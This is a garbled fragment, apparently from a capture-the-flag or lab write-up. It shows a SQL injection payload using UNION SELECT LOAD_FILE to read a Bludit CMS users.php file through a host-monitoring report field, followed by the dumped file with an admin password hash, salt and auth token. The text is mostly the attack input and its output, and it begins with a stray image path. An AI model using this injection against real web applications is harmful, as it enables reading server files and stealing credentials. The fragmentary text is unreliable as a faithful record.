 a" UNION SELECT LOAD_FILE('/var/www/html/news/bl-content/databases/users.php'),2,3,4
as result -- - is down. Please check the report below for more information.

ID, Host, Date Time, Status
"<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    ""admin"": {
        ""nickname"": ""Admin"",
        ""firstName"": ""Administrator"",
        ""lastName"": """",
        ""role"": ""admin"",
        ""password"": ""09c5a510a1e736ce5fd0e66a3ae71e28926befd2"",
        ""salt"": ""5f394aead761f"",
        ""email"": """",
        ""registered"": ""2020-08-16 16:04:10"",
        ""tokenRemember"": """",
        ""tokenAuth"": ""ed03e20701710aa15723702386d80ad8"",
        ""tokenAuthTTL"": ""2009-03-15 14:00"",
        ""twitter"": """",
        ""facebook"": """",
        ""instagram"": """",
        ""codepen"": """",
        ""linkedin"": """",
        ""github"": """",
        ""gitlab"": """"
    }
}",2,3,4